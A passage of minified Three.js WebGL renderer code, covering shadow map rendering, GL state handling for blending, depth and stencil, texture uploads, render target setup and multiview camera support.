n=v.clone();n.defines.HORIZONAL_PASS=1;var w=new E;w.setAttribute("position",new O(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));var x=new ea(w,v),F=this;this.enabled=!1;this.autoUpdate=!0;this.needsUpdate=!1;this.type=1;this.render=function(d,e,f){if(!1!==F.enabled&&(!1!==F.autoUpdate||!1!==F.needsUpdate)&&0!==d.length){var q=a.getRenderTarget(),k=a.getActiveCubeFace(),u=a.getActiveMipmapLevel(),t=a.state;t.setBlending(0);t.buffers.color.setClear(1,1,1,1);t.buffers.depth.setTest(!0);t.setScissorTest(!1);
for(var p=0,y=d.length;p<y;p++){var w=d[p],z=w.shadow;if(void 0===z)console.warn("THREE.WebGLShadowMap:",w,"has no shadow.");else{l.copy(z.mapSize);var H=z.getFrameExtents();l.multiply(H);m.copy(z.mapSize);if(l.x>c||l.y>c)console.warn("THREE.WebGLShadowMap:",w,"has shadow exceeding max texture size, reducing"),l.x>c&&(m.x=Math.floor(c/H.x),l.x=m.x*H.x,z.mapSize.x=m.x),l.y>c&&(m.y=Math.floor(c/H.y),l.y=m.y*H.y,z.mapSize.y=m.y);null!==z.map||z.isPointLightShadow||3!==this.type||(H={minFilter:1006,magFilter:1006,
format:1023},z.map=new la(l.x,l.y,H),z.map.texture.name=w.name+".shadowMap",z.mapPass=new la(l.x,l.y,H),z.camera.updateProjectionMatrix());null===z.map&&(H={minFilter:1003,magFilter:1003,format:1023},z.map=new la(l.x,l.y,H),z.map.texture.name=w.name+".shadowMap",z.camera.updateProjectionMatrix());a.setRenderTarget(z.map);a.clear();H=z.getViewportCount();for(var Ca=0;Ca<H;Ca++){var B=z.getViewport(Ca);r.set(m.x*B.x,m.y*B.y,m.x*B.z,m.y*B.w);t.viewport(r);z.updateMatrices(w,f,Ca);h=z.getFrustum();g(e,
f,z.camera,w,this.type)}z.isPointLightShadow||3!==this.type||(w=z,z=f,H=b.update(x),v.uniforms.shadow_pass.value=w.map.texture,v.uniforms.resolution.value=w.mapSize,v.uniforms.radius.value=w.radius,a.setRenderTarget(w.mapPass),a.clear(),a.renderBufferDirect(z,null,H,v,x,null),n.uniforms.shadow_pass.value=w.mapPass.texture,n.uniforms.resolution.value=w.mapSize,n.uniforms.radius.value=w.radius,a.setRenderTarget(w.map),a.clear(),a.renderBufferDirect(z,null,H,n,x,null))}}F.needsUpdate=!1;a.setRenderTarget(q,
k,u)}}}function jk(a,b,c){function d(b,c,d){var e=new Uint8Array(4),f=a.createTexture();a.bindTexture(b,f);a.texParameteri(b,10241,9728);a.texParameteri(b,10240,9728);for(b=0;b<d;b++)a.texImage2D(c+b,0,6408,1,1,0,6408,5121,e);return f}function e(c,d){n[c]=1;0===w[c]&&(a.enableVertexAttribArray(c),w[c]=1);x[c]!==d&&((k?a:b.get("ANGLE_instanced_arrays"))[k?"vertexAttribDivisor":"vertexAttribDivisorANGLE"](c,d),x[c]=d)}function f(b){!0!==F[b]&&(a.enable(b),F[b]=!0)}function g(b){!1!==F[b]&&(a.disable(b),
F[b]=!1)}function h(b,c,d,e,h,l,m,r){if(0===b)z&&(g(3042),z=!1);else if(z||(f(3042),z=!0),5!==b){if(b!==Ca||r!==E){if(100!==B||100!==I)a.blendEquation(32774),I=B=100;if(r)switch(b){case 1:a.blendFuncSeparate(1,771,1,771);break;case 2:a.blendFunc(1,1);break;case 3:a.blendFuncSeparate(0,0,769,771);break;case 4:a.blendFuncSeparate(0,768,0,770);break;default:console.error("THREE.WebGLState: Invalid blending: ",b)}else switch(b){case 1:a.blendFuncSeparate(770,771,1,771);break;case 2:a.blendFunc(770,1);
break;case 3:a.blendFunc(0,769);break;case 4:a.blendFunc(0,768);break;default:console.error("THREE.WebGLState: Invalid blending: ",b)}D=Id=ma=A=null;Ca=b;E=r}}else{h=h||c;l=l||d;m=m||e;if(c!==B||h!==I)a.blendEquationSeparate(Gc[c],Gc[h]),B=c,I=h;if(d!==A||e!==ma||l!==Id||m!==D)a.blendFuncSeparate(M[d],M[e],M[l],M[m]),A=d,ma=e,Id=l,D=m;Ca=b;E=null}}function l(b){J!==b&&(b?a.frontFace(2304):a.frontFace(2305),J=b)}function m(b){0!==b?(f(2884),b!==L&&(1===b?a.cullFace(1029):2===b?a.cullFace(1028):a.cullFace(1032))):
g(2884);L=b}function r(b,c,d){if(b){if(f(32823),C!==c||O!==d)a.polygonOffset(c,d),C=c,O=d}else g(32823)}function q(b){void 0===b&&(b=33984+ha-1);P!==b&&(a.activeTexture(b),P=b)}var k=c.isWebGL2,p=new function(){var b=!1,c=new da,d=null,e=new da(0,0,0,0);return{setMask:function(c){d===c||b||(a.colorMask(c,c,c,c),d=c)},setLocked:function(a){b=a},setClear:function(b,d,f,g,h){!0===h&&(b*=g,d*=g,f*=g);c.set(b,d,f,g);!1===e.equals(c)&&(a.clearColor(b,d,f,g),e.copy(c))},reset:function(){b=!1;d=null;e.set(-1,
0,0,0)}}},t=new function(){var b=!1,c=null,d=null,e=null;return{setTest:function(a){a?f(2929):g(2929)},setMask:function(d){c===d||b||(a.depthMask(d),c=d)},setFunc:function(b){if(d!==b){if(b)switch(b){case 0:a.depthFunc(512);break;case 1:a.depthFunc(519);break;case 2:a.depthFunc(513);break;case 3:a.depthFunc(515);break;case 4:a.depthFunc(514);break;case 5:a.depthFunc(518);break;case 6:a.depthFunc(516);break;case 7:a.depthFunc(517);break;default:a.depthFunc(515)}else a.depthFunc(515);d=b}},setLocked:function(a){b=
a},setClear:function(b){e!==b&&(a.clearDepth(b),e=b)},reset:function(){b=!1;e=d=c=null}}},v=new function(){var b=!1,c=null,d=null,e=null,h=null,l=null,m=null,r=null,q=null;return{setTest:function(a){b||(a?f(2960):g(2960))},setMask:function(d){c===d||b||(a.stencilMask(d),c=d)},setFunc:function(b,c,f){if(d!==b||e!==c||h!==f)a.stencilFunc(b,c,f),d=b,e=c,h=f},setOp:function(b,c,d){if(l!==b||m!==c||r!==d)a.stencilOp(b,c,d),l=b,m=c,r=d},setLocked:function(a){b=a},setClear:function(b){q!==b&&(a.clearStencil(b),
q=b)},reset:function(){b=!1;q=r=m=l=h=e=d=c=null}}};c=a.getParameter(34921);var n=new Uint8Array(c),w=new Uint8Array(c),x=new Uint8Array(c),F={},H=null,z=null,Ca=null,B=null,A=null,ma=null,I=null,Id=null,D=null,E=!1,J=null,L=null,G=null,C=null,O=null,ha=a.getParameter(35661),N=!1;c=0;c=a.getParameter(7938);-1!==c.indexOf("WebGL")?(c=parseFloat(/^WebGL ([0-9])/.exec(c)[1]),N=1<=c):-1!==c.indexOf("OpenGL ES")&&(c=parseFloat(/^OpenGL ES ([0-9])/.exec(c)[1]),N=2<=c);var P=null,Ke={},$b=new da,Jh=new da,
ob={};ob[3553]=d(3553,3553,1);ob[34067]=d(34067,34069,6);p.setClear(0,0,0,1);t.setClear(1);v.setClear(0);f(2929);t.setFunc(3);l(!1);m(1);f(2884);h(0);var Gc={100:32774,101:32778,102:32779};k?(Gc[103]=32775,Gc[104]=32776):(c=b.get("EXT_blend_minmax"),null!==c&&(Gc[103]=c.MIN_EXT,Gc[104]=c.MIN_EXT));var M={200:0,201:1,202:768,204:770,210:776,208:774,206:772,203:769,205:771,209:775,207:773};return{buffers:{color:p,depth:t,stencil:v},initAttributes:function(){for(var a=0,b=n.length;a<b;a++)n[a]=0},enableAttribute:function(a){e(a,
0)},enableAttributeAndDivisor:e,disableUnusedAttributes:function(){for(var b=0,c=w.length;b!==c;++b)w[b]!==n[b]&&(a.disableVertexAttribArray(b),w[b]=0)},enable:f,disable:g,useProgram:function(b){return H!==b?(a.useProgram(b),H=b,!0):!1},setBlending:h,setMaterial:function(a,b){2===a.side?g(2884):f(2884);var c=1===a.side;b&&(c=!c);l(c);1===a.blending&&!1===a.transparent?h(0):h(a.blending,a.blendEquation,a.blendSrc,a.blendDst,a.blendEquationAlpha,a.blendSrcAlpha,a.blendDstAlpha,a.premultipliedAlpha);
t.setFunc(a.depthFunc);t.setTest(a.depthTest);t.setMask(a.depthWrite);p.setMask(a.colorWrite);b=a.stencilWrite;v.setTest(b);b&&(v.setMask(a.stencilWriteMask),v.setFunc(a.stencilFunc,a.stencilRef,a.stencilFuncMask),v.setOp(a.stencilFail,a.stencilZFail,a.stencilZPass));r(a.polygonOffset,a.polygonOffsetFactor,a.polygonOffsetUnits)},setFlipSided:l,setCullFace:m,setLineWidth:function(b){b!==G&&(N&&a.lineWidth(b),G=b)},setPolygonOffset:r,setScissorTest:function(a){a?f(3089):g(3089)},activeTexture:q,bindTexture:function(b,
c){null===P&&q();var d=Ke[P];void 0===d&&(d={type:void 0,texture:void 0},Ke[P]=d);if(d.type!==b||d.texture!==c)a.bindTexture(b,c||ob[b]),d.type=b,d.texture=c},unbindTexture:function(){var b=Ke[P];void 0!==b&&void 0!==b.type&&(a.bindTexture(b.type,null),b.type=void 0,b.texture=void 0)},compressedTexImage2D:function(){try{a.compressedTexImage2D.apply(a,arguments)}catch(W){console.error("THREE.WebGLState:",W)}},texImage2D:function(){try{a.texImage2D.apply(a,arguments)}catch(W){console.error("THREE.WebGLState:",
W)}},texImage3D:function(){try{a.texImage3D.apply(a,arguments)}catch(W){console.error("THREE.WebGLState:",W)}},scissor:function(b){!1===$b.equals(b)&&(a.scissor(b.x,b.y,b.z,b.w),$b.copy(b))},viewport:function(b){!1===Jh.equals(b)&&(a.viewport(b.x,b.y,b.z,b.w),Jh.copy(b))},reset:function(){for(var b=0;b<w.length;b++)1===w[b]&&(a.disableVertexAttribArray(b),w[b]=0);F={};P=null;Ke={};L=J=Ca=H=null;p.reset();t.reset();v.reset()}}}function kk(a,b,c,d,e,f,g){function h(a,b){return G?new OffscreenCanvas(a,
b):document.createElementNS("http://www.w3.org/1999/xhtml","canvas")}function l(a,b,c,d){var e=1;if(a.width>d||a.height>d)e=d/Math.max(a.width,a.height);if(1>e||!0===b){if("undefined"!==typeof HTMLImageElement&&a instanceof HTMLImageElement||"undefined"!==typeof HTMLCanvasElement&&a instanceof HTMLCanvasElement||"undefined"!==typeof ImageBitmap&&a instanceof ImageBitmap)return d=b?P.floorPowerOfTwo:Math.floor,b=d(e*a.width),e=d(e*a.height),void 0===L&&(L=h(b,e)),c=c?h(b,e):L,c.width=b,c.height=e,
c.getContext("2d").drawImage(a,0,0,b,e),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+a.width+"x"+a.height+") to ("+b+"x"+e+")."),c;"data"in a&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+a.width+"x"+a.height+").")}return a}function m(a){return P.isPowerOfTwo(a.width)&&P.isPowerOfTwo(a.height)}function r(a,b){return a.generateMipmaps&&b&&1003!==a.minFilter&&1006!==a.minFilter}function q(b,c,e,f){a.generateMipmap(b);d.get(c).__maxMipLevel=Math.log(Math.max(e,
f))*Math.LOG2E}function k(a,c){if(!1===ma)return a;var d=a;6403===a&&(5126===c&&(d=33326),5131===c&&(d=33325),5121===c&&(d=33321));6407===a&&(5126===c&&(d=34837),5131===c&&(d=34843),5121===c&&(d=32849));6408===a&&(5126===c&&(d=34836),5131===c&&(d=34842),5121===c&&(d=32856));33325===d||33326===d||34842===d||34836===d?b.get("EXT_color_buffer_float"):(34843===d||34837===d)&&console.warn("THREE.WebGLRenderer: Floating point textures with RGB format not supported. Please use RGBA instead.");return d}function p(a){return 1003===
a||1004===a||1005===a?9728:9729}function t(b){b=b.target;b.removeEventListener("dispose",t);var c=d.get(b);void 0!==c.__webglInit&&(a.deleteTexture(c.__webglTexture),d.remove(b));b.isVideoTexture&&J.delete(b);g.memory.textures--}function v(b){b=b.target;b.removeEventListener("dispose",v);var c=d.get(b),e=d.get(b.texture);if(b){void 0!==e.__webglTexture&&a.deleteTexture(e.__webglTexture);b.depthTexture&&b.depthTexture.dispose();if(b.isWebGLRenderTargetCube)for(e=0;6>e;e++)a.deleteFramebuffer(c.__webglFramebuffer[e]),
c.__webglDepthbuffer&&a.deleteRenderbuffer(c.__webglDepthbuffer[e]);else a.deleteFramebuffer(c.__webglFramebuffer),c.__webglDepthbuffer&&a.deleteRenderbuffer(c.__webglDepthbuffer);if(b.isWebGLMultiviewRenderTarget){a.deleteTexture(c.__webglColorTexture);a.deleteTexture(c.__webglDepthStencilTexture);g.memory.textures-=2;e=0;for(var f=c.__webglViewFramebuffers.length;e<f;e++)a.deleteFramebuffer(c.__webglViewFramebuffers[e])}d.remove(b.texture);d.remove(b)}g.memory.textures--}function n(a,b){var e=d.get(a);
if(a.isVideoTexture){var f=g.render.frame;J.get(a)!==f&&(J.set(a,f),a.update())}if(0<a.version&&e.__version!==a.version)if(f=a.image,void 0===f)console.warn("THREE.WebGLRenderer: Texture marked for update but image is undefined");else if(!1===f.complete)console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete");else{z(e,a,b);return}c.activeTexture(33984+b);c.bindTexture(3553,e.__webglTexture)}function w(b,e){if(6===b.image.length){var g=d.get(b);if(0<b.version&&g.__version!==
b.version){H(g,b);c.activeTexture(33984+e);c.bindTexture(34067,g.__webglTexture);a.pixelStorei(37440,b.flipY);var h=b&&b.isCompressedTexture;e=b.image[0]&&b.image[0].isDataTexture;for(var t=[],u=0;6>u;u++)t[u]=h||e?e?b.image[u].image:b.image[u]:l(b.image[u],!1,!0,Id);var p=t[0],v=m(p)||ma,n=f.convert(b.format),y=f.convert(b.type),w=k(n,y);F(34067,b,v);if(h){for(u=0;6>u;u++){var z=t[u].mipmaps;for(h=0;h<z.length;h++){var x=z[h];1023!==b.format&&1022!==b.format?null!==n?c.compressedTexImage2D(34069+
u,h,w,x.width,x.height,0,x.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):c.texImage2D(34069+u,h,w,x.width,x.height,0,n,y,x.data)}}g.__maxMipLevel=z.length-1}else{z=b.mipmaps;for(u=0;6>u;u++)if(e)for(c.texImage2D(34069+u,0,w,t[u].width,t[u].height,0,n,y,t[u].data),h=0;h<z.length;h++)x=z[h],x=x.image[u].image,c.texImage2D(34069+u,h+1,w,x.width,x.height,0,n,y,x.data);else for(c.texImage2D(34069+u,0,w,n,y,t[u]),h=0;h<z.length;h++)x=
z[h],c.texImage2D(34069+u,h+1,w,n,y,x.image[u]);g.__maxMipLevel=z.length}r(b,v)&&q(34067,b,p.width,p.height);g.__version=b.version;if(b.onUpdate)b.onUpdate(b)}else c.activeTexture(33984+e),c.bindTexture(34067,g.__webglTexture)}}function x(a,b){c.activeTexture(33984+b);c.bindTexture(34067,d.get(a).__webglTexture)}function F(c,f,g){g?(a.texParameteri(c,10242,N[f.wrapS]),a.texParameteri(c,10243,N[f.wrapT]),32879!==c&&35866!==c||a.texParameteri(c,32882,N[f.wrapR]),a.texParameteri(c,10240,O[f.magFilter]),
a.texParameteri(c,10241,O[f.minFilter])):(a.texParameteri(c,10242,33071),a.texParameteri(c,10243,33071),32879!==c&&35866!==c||a.texParameteri(c,32882,33071),1001===f.wrapS&&1001===f.wrapT||console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping."),a.texParameteri(c,10240,p(f.magFilter)),a.texParameteri(c,10241,p(f.minFilter)),1003!==f.minFilter&&1006!==f.minFilter&&console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter."));
!(g=b.get("EXT_texture_filter_anisotropic"))||1015===f.type&&null===b.get("OES_texture_float_linear")||1016===f.type&&null===(ma||b.get("OES_texture_half_float_linear"))||!(1<f.anisotropy||d.get(f).__currentAnisotropy)||(a.texParameterf(c,g.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(f.anisotropy,e.getMaxAnisotropy())),d.get(f).__currentAnisotropy=f.anisotropy)}function H(b,c){void 0===b.__webglInit&&(b.__webglInit=!0,c.addEventListener("dispose",t),b.__webglTexture=a.createTexture(),g.memory.textures++)}
function z(b,d,e){var g=3553;d.isDataTexture2DArray&&(g=35866);d.isDataTexture3D&&(g=32879);H(b,d);c.activeTexture(33984+e);c.bindTexture(g,b.__webglTexture);a.pixelStorei(37440,d.flipY);a.pixelStorei(37441,d.premultiplyAlpha);a.pixelStorei(3317,d.unpackAlignment);e=ma?!1:1001!==d.wrapS||1001!==d.wrapT||1003!==d.minFilter&&1006!==d.minFilter;e=e&&!1===m(d.image);e=l(d.image,e,!1,D);var h=m(e)||ma,u=f.convert(d.format),t=f.convert(d.type),p=k(u,t);F(g,d,h);var v=d.mipmaps;if(d.isDepthTexture){p=6402;
if(1015===d.type){if(!1===ma)throw Error("Float Depth Texture only supported in WebGL2.0");p=36012}else ma&&(p=33189);1026===d.format&&6402===p&&1012!==d.type&&1014!==d.type&&(console.warn("THREE.WebGLRenderer: Use UnsignedShortType or UnsignedIntType for DepthFormat DepthTexture."),d.type=1012,t=f.convert(d.type));1027===d.format&&(p=34041,1020!==d.type&&(console.warn("THREE.WebGLRenderer: Use UnsignedInt248Type for DepthStencilFormat DepthTexture."),d.type=1020,t=f.convert(d.type)));c.texImage2D(3553,
0,p,e.width,e.height,0,u,t,null)}else if(d.isDataTexture)if(0<v.length&&h){for(var n=0,y=v.length;n<y;n++)g=v[n],c.texImage2D(3553,n,p,g.width,g.height,0,u,t,g.data);d.generateMipmaps=!1;b.__maxMipLevel=v.length-1}else c.texImage2D(3553,0,p,e.width,e.height,0,u,t,e.data),b.__maxMipLevel=0;else if(d.isCompressedTexture){n=0;for(y=v.length;n<y;n++)g=v[n],1023!==d.format&&1022!==d.format?null!==u?c.compressedTexImage2D(3553,n,p,g.width,g.height,0,g.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):
c.texImage2D(3553,n,p,g.width,g.height,0,u,t,g.data);b.__maxMipLevel=v.length-1}else if(d.isDataTexture2DArray)c.texImage3D(35866,0,p,e.width,e.height,e.depth,0,u,t,e.data),b.__maxMipLevel=0;else if(d.isDataTexture3D)c.texImage3D(32879,0,p,e.width,e.height,e.depth,0,u,t,e.data),b.__maxMipLevel=0;else if(0<v.length&&h){n=0;for(y=v.length;n<y;n++)g=v[n],c.texImage2D(3553,n,p,u,t,g);d.generateMipmaps=!1;b.__maxMipLevel=v.length-1}else c.texImage2D(3553,0,p,u,t,e),b.__maxMipLevel=0;r(d,h)&&q(3553,d,e.width,
e.height);b.__version=d.version;if(d.onUpdate)d.onUpdate(d)}function B(b,e,g,h){var l=f.convert(e.texture.format),m=f.convert(e.texture.type),r=k(l,m);c.texImage2D(h,0,r,e.width,e.height,0,l,m,null);a.bindFramebuffer(36160,b);a.framebufferTexture2D(36160,g,h,d.get(e.texture).__webglTexture,0);a.bindFramebuffer(36160,null)}function ia(b,c,d){a.bindRenderbuffer(36161,b);if(c.depthBuffer&&!c.stencilBuffer)d?(d=A(c),a.renderbufferStorageMultisample(36161,d,33189,c.width,c.height)):a.renderbufferStorage(36161,
33189,c.width,c.height),a.framebufferRenderbuffer(36160,36096,36161,b);else if(c.depthBuffer&&c.stencilBuffer)d?(d=A(c),a.renderbufferStorageMultisample(36161,d,35056,c.width,c.height)):a.renderbufferStorage(36161,34041,c.width,c.height),a.framebufferRenderbuffer(36160,33306,36161,b);else{b=f.convert(c.texture.format);var e=f.convert(c.texture.type);b=k(b,e);d?(d=A(c),a.renderbufferStorageMultisample(36161,d,b,c.width,c.height)):a.renderbufferStorage(36161,b,c.width,c.height)}a.bindRenderbuffer(36161,
null)}function A(a){return ma&&a.isWebGLMultisampleRenderTarget?Math.min(E,a.samples):0}var ma=e.isWebGL2,I=e.maxTextures,Id=e.maxCubemapSize,D=e.maxTextureSize,E=e.maxSamples,J=new WeakMap,L,G="undefined"!==typeof OffscreenCanvas&&null!==(new OffscreenCanvas(1,1)).getContext("2d"),C=0,N={1E3:10497,1001:33071,1002:33648},O={1003:9728,1004:9984,1005:9986,1006:9729,1007:9985,1008:9987},Q=!1,S=!1;this.allocateTextureUnit=function(){var a=C;a>=I&&console.warn("THREE.WebGLTextures: Trying to use "+a+" texture units while this GPU supports only "+
I);C+=1;return a};this.resetTextureUnits=function(){C=0};this.setTexture2D=n;this.setTexture2DArray=function(a,b){var e=d.get(a);0<a.version&&e.__version!==a.version?z(e,a,b):(c.activeTexture(33984+b),c.bindTexture(35866,e.__webglTexture))};this.setTexture3D=function(a,b){var e=d.get(a);0<a.version&&e.__version!==a.version?z(e,a,b):(c.activeTexture(33984+b),c.bindTexture(32879,e.__webglTexture))};this.setTextureCube=w;this.setTextureCubeDynamic=x;this.setupRenderTarget=function(e){var h=d.get(e),
l=d.get(e.texture);e.addEventListener("dispose",v);l.__webglTexture=a.createTexture();g.memory.textures++;var u=!0===e.isWebGLRenderTargetCube,t=!0===e.isWebGLMultisampleRenderTarget,p=!0===e.isWebGLMultiviewRenderTarget,y=m(e)||ma;if(u){h.__webglFramebuffer=[];for(var w=0;6>w;w++)h.__webglFramebuffer[w]=a.createFramebuffer()}else if(h.__webglFramebuffer=a.createFramebuffer(),t)if(ma){h.__webglMultisampledFramebuffer=a.createFramebuffer();h.__webglColorRenderbuffer=a.createRenderbuffer();a.bindRenderbuffer(36161,
h.__webglColorRenderbuffer);t=f.convert(e.texture.format);var z=f.convert(e.texture.type);t=k(t,z);z=A(e);a.renderbufferStorageMultisample(36161,z,t,e.width,e.height);a.bindFramebuffer(36160,h.__webglMultisampledFramebuffer);a.framebufferRenderbuffer(36160,36064,36161,h.__webglColorRenderbuffer);a.bindRenderbuffer(36161,null);e.depthBuffer&&(h.__webglDepthRenderbuffer=a.createRenderbuffer(),ia(h.__webglDepthRenderbuffer,e,!0));a.bindFramebuffer(36160,null)}else console.warn("THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.");
else if(p){w=e.width;var x=e.height;t=e.numViews;a.bindFramebuffer(36160,h.__webglFramebuffer);var H=b.get("OVR_multiview2");g.memory.textures+=2;z=a.createTexture();a.bindTexture(35866,z);a.texParameteri(35866,10240,9728);a.texParameteri(35866,10241,9728);a.texImage3D(35866,0,32856,w,x,t,0,6408,5121,null);H.framebufferTextureMultiviewOVR(36160,36064,z,0,0,t);var I=a.createTexture();a.bindTexture(35866,I);a.texParameteri(35866,10240,9728);a.texParameteri(35866,10241,9728);a.texImage3D(35866,0,35056,
w,x,t,0,34041,34042,null);H.framebufferTextureMultiviewOVR(36160,33306,I,0,0,t);x=Array(t);for(w=0;w<t;++w)x[w]=a.createFramebuffer(),a.bindFramebuffer(36160,x[w]),a.framebufferTextureLayer(36160,36064,z,0,w);h.__webglColorTexture=z;h.__webglDepthStencilTexture=I;h.__webglViewFramebuffers=x;a.bindFramebuffer(36160,null);a.bindTexture(35866,null)}if(u){c.bindTexture(34067,l.__webglTexture);F(34067,e.texture,y);for(w=0;6>w;w++)B(h.__webglFramebuffer[w],e,36064,34069+w);r(e.texture,y)&&q(34067,e.texture,
e.width,e.height);c.bindTexture(34067,null)}else p||(c.bindTexture(3553,l.__webglTexture),F(3553,e.texture,y),B(h.__webglFramebuffer,e,36064,3553),r(e.texture,y)&&q(3553,e.texture,e.width,e.height),c.bindTexture(3553,null));if(e.depthBuffer){h=d.get(e);l=!0===e.isWebGLRenderTargetCube;if(e.depthTexture){if(l)throw Error("target.depthTexture not supported in Cube render targets");if(e&&e.isWebGLRenderTargetCube)throw Error("Depth Texture with cube render targets is not supported");a.bindFramebuffer(36160,
h.__webglFramebuffer);if(!e.depthTexture||!e.depthTexture.isDepthTexture)throw Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");d.get(e.depthTexture).__webglTexture&&e.depthTexture.image.width===e.width&&e.depthTexture.image.height===e.height||(e.depthTexture.image.width=e.width,e.depthTexture.image.height=e.height,e.depthTexture.needsUpdate=!0);n(e.depthTexture,0);h=d.get(e.depthTexture).__webglTexture;if(1026===e.depthTexture.format)a.framebufferTexture2D(36160,36096,
3553,h,0);else if(1027===e.depthTexture.format)a.framebufferTexture2D(36160,33306,3553,h,0);else throw Error("Unknown depthTexture format");}else if(l)for(h.__webglDepthbuffer=[],l=0;6>l;l++)a.bindFramebuffer(36160,h.__webglFramebuffer[l]),h.__webglDepthbuffer[l]=a.createRenderbuffer(),ia(h.__webglDepthbuffer[l],e);else a.bindFramebuffer(36160,h.__webglFramebuffer),h.__webglDepthbuffer=a.createRenderbuffer(),ia(h.__webglDepthbuffer,e);a.bindFramebuffer(36160,null)}};this.updateRenderTargetMipmap=
function(a){var b=a.texture,e=m(a)||ma;if(r(b,e)){e=a.isWebGLRenderTargetCube?34067:3553;var f=d.get(b).__webglTexture;c.bindTexture(e,f);q(e,b,a.width,a.height);c.bindTexture(e,null)}};this.updateMultisampleRenderTarget=function(b){if(b.isWebGLMultisampleRenderTarget)if(ma){var c=d.get(b);a.bindFramebuffer(36008,c.__webglMultisampledFramebuffer);a.bindFramebuffer(36009,c.__webglFramebuffer);c=b.width;var e=b.height,f=16384;b.depthBuffer&&(f|=256);b.stencilBuffer&&(f|=1024);a.blitFramebuffer(0,0,
c,e,0,0,c,e,f,9728)}else console.warn("THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.")};this.safeSetTexture2D=function(a,b){a&&a.isWebGLRenderTarget&&(!1===Q&&(console.warn("THREE.WebGLTextures.safeSetTexture2D: don't use render targets as textures. Use their .texture property instead."),Q=!0),a=a.texture);n(a,b)};this.safeSetTextureCube=function(a,b){a&&a.isWebGLRenderTargetCube&&(!1===S&&(console.warn("THREE.WebGLTextures.safeSetTextureCube: don't use cube render targets as textures. Use their .texture property instead."),
S=!0),a=a.texture);a&&a.isCubeTexture||Array.isArray(a.image)&&6===a.image.length?w(a,b):x(a,b)}}function Kh(a,b,c){var d=c.isWebGL2;return{convert:function(a){if(1009===a)return 5121;if(1017===a)return 32819;if(1018===a)return 32820;if(1019===a)return 33635;if(1010===a)return 5120;if(1011===a)return 5122;if(1012===a)return 5123;if(1013===a)return 5124;if(1014===a)return 5125;if(1015===a)return 5126;if(1016===a){if(d)return 5131;var c=b.get("OES_texture_half_float");return null!==c?c.HALF_FLOAT_OES:
null}if(1021===a)return 6406;if(1022===a)return 6407;if(1023===a)return 6408;if(1024===a)return 6409;if(1025===a)return 6410;if(1026===a)return 6402;if(1027===a)return 34041;if(1028===a)return 6403;if(33776===a||33777===a||33778===a||33779===a)if(c=b.get("WEBGL_compressed_texture_s3tc"),null!==c){if(33776===a)return c.COMPRESSED_RGB_S3TC_DXT1_EXT;if(33777===a)return c.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(33778===a)return c.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(33779===a)return c.COMPRESSED_RGBA_S3TC_DXT5_EXT}else return null;
if(35840===a||35841===a||35842===a||35843===a)if(c=b.get("WEBGL_compressed_texture_pvrtc"),null!==c){if(35840===a)return c.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(35841===a)return c.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(35842===a)return c.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(35843===a)return c.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}else return null;if(36196===a)return c=b.get("WEBGL_compressed_texture_etc1"),null!==c?c.COMPRESSED_RGB_ETC1_WEBGL:null;if(37808===a||37809===a||37810===a||37811===a||37812===a||37813===
a||37814===a||37815===a||37816===a||37817===a||37818===a||37819===a||37820===a||37821===a)return c=b.get("WEBGL_compressed_texture_astc"),null!==c?a:null;if(1020===a){if(d)return 34042;c=b.get("WEBGL_depth_texture");return null!==c?c.UNSIGNED_INT_24_8_WEBGL:null}}}}function eg(a,b,c,d){la.call(this,a,b,d);this.stencilBuffer=this.depthBuffer=!1;this.numViews=c}function lk(a,b){function c(a){if(a.isArrayCamera)return a.cameras;r[0]=a;return r}function d(a){if(void 0===a.isArrayCamera)return!0;a=a.cameras;
if(a.length>p)return!1;for(var b=1,c=a.length;b<c;b++)if(a[0].viewport.z!==a[b].viewport.z||a[0].viewport.w!==a[b].viewport.w)return!1;return!0}var e=a.extensions,f=a.properties,g,h,l,m,r,q,k,p=0;this.isAvailable=function(){if(void 0===k){var a=e.get("OVR_multiview2");if(k=null!==a&&!1===b.getContextAttributes().antialias)for(p=b.getParameter(a.MAX_VIEWS_OVR),g=new eg(0,0,2),q=new B,m=[],l=[],r=[],a=0;a<p;a++)m[a]=new Q,l[a]=new Z}return k};this.attachCamera=function(b){if(!1!==d(b)){(h=a.getRenderTarget())?
q.set(h.width,h.height):a.getDrawingBufferSize(q);if(b.isArrayCamera){var c=b.cameras[0].viewport;g.setSize(c.z,c.w);g.setNumViews(b.cameras.length)}else g.setSize(q.x,q.y),g.setNumViews(2);a.setRenderTarget(g)}};this.detachCamera=function(c){if(g===a.getRenderTarget()){a.setRenderTarget(h);var d=g,e=d.numViews,l=f.get(d).__webglViewFramebuffers,m=d.width;d=d.height;if(c.isArrayCamera)for(var r=0;r<e;r++){var k=c.cameras[r].viewport,u=k.x,p=k.y,t=u+k.z;k=p+k.w;b.bindFramebuffer(36008,l[r]);b.blitFramebuffer(0,
0,m,d,u,p,t,k,16384,9728)}else b.bindFramebuffer(36008,l[0]),b.blitFramebuffer(0,0,m,d,0,0,q.x,q.y,16384,9728)}};this.updateCameraProjectionMatricesUniform=function(a,d){a=c(a);for(var e=0;e<a.length;e++)m[e].copy(a[e].projectionMatrix);d.setValue(b,"projectionMatrices",m)};this.updateCameraViewMatricesUniform=function(a,d){a=c(a);for(var e=0;e<a.length;e++)m[e].copy(a[e].matrixWorldInverse);d.setValue(b,"viewMatrices",m)};this.updateObjectMatricesUniforms=function(a,d,e){d=c(d);for(var f=0;f<d.length;f++)m[f].multiplyMatrices(d[f].matrixWorldInverse,
